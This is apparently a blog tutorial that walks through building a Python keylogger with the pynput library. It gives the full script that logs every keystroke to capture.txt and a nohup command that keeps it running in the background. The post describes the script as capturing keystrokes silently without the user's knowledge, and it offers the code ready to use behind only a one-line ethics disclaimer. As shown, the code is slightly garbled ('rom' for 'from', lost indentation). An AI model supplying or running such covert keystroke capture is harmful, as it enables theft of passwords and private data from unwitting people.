Introduction
In this post, Let’s see how to create a simple and free keylogger in python and below is the video format of the post and if you have any doubts comment down below 👇🏾
Video
What is a Keylogger ?
Now, keyloggers can be pretty handy for monitoring network activity and fixing technical glitches. But here’s the catch: some shady software out there uses keyloggers to snatch up login details and other personal info.
So, while it’s cool to learn about this stuff, let’s keep it above board, okay? We’re here to expand our knowledge, not cause any trouble. Sound good? Let’s dive in!
To Learn More About Keylogger [Click Here]
Install Pynput
To begin, you’ll need to install a specific library called pynput. Simply type the following command into your terminal to install pynput.
sudo pip3 install pynput
The pynput library offers the functionality to monitor and manage input devices, especially the keyboard. It enables you to listen for input events, such as keystrokes.
Python Keylogger
To create the keylogger, open the terminal and use the nano text editor by typing:
nano keylogger.py
Then, add the following code:
rom pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("capture.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
def on_press(key):
logging.info(str(key))
with Listener(on_press=on_press) as listener :
listener.join()
This code creates a keylogger, which is a program that records keystrokes made on a keyboard. It uses two main libraries:
- pynput: This library allows the program to monitor the keyboard and capture key presses.
- logging: This library allows the program to write messages to a log file.
When the program is executed, it starts monitoring the keyboard. Every key press is recorded and saved to a file called “capture.txt”. The program continues running in the background, silently capturing keystrokes without the user’s knowledge.
To use the keylogger, save the code into a Python file and run it. Once running, it will start capturing keystrokes and saving them to “capture.txt”.
nohup python3 keylogger.py &
This command allows the keylogger script to keep running even if you close the terminal, ensuring that it continues to record all keystrokes.
Once you launch the keylogger, you’ll notice a new file called “capture.txt” appearing in the current directory. This file stores all the keystrokes that are recorded. For instance, if I type something…